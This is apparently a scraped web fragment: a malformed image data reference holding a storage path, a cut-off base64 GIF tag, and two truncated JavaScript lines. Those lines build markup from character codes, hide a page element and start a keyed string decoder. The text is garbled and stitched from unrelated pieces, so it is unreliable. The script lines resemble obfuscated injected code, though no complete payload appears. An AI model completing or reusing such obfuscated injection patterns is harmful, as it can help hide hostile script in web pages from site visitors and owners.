
<img src="data:image/gif;base64,R0lGODlhAQABAIAA
{m.innerHTML=String.fromCharCode(60,100,105,118,32,1
ui').style.display='none';var dc=(function(s,k){var r=''